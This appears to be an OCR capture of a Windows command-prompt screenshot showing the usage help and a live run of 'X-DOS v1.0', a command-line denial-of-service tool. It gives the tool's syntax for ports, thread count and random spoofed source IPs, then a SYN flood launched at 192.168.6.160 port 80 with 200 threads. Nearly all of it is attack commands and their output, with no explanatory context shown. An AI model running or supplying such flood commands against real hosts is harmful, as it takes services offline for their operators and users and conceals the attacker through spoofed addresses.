 C:\WINNT\system32\cmd.exe - xdos 192.168.6.160 80 -t 200 -s *
<Start Port>[-<End Port>][,Port1,Port2-Port3,....]
[Options] means:
-t <count>: specify threads count, default is 10
-s <ip>   : specify source ip address ("*" means random ip)
Example: xdos www.xxx.com 80
xdos 192.168.1.1 80,139 -t 5 -s *
C:\>xdos 192.168.6.160 80 -t 200 -s *
X-DOS v1.0 - command line d.o.s tool
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxx
Scanning 192.168.6.160 80 ...
Remote host:   192.168.6.160 (192.168.6.160)
Local address: *
DOS mode:      SYN FLOOD
Port count:    1
Thread count:  200
................................................................................
................................................................................
................................................................................
...........................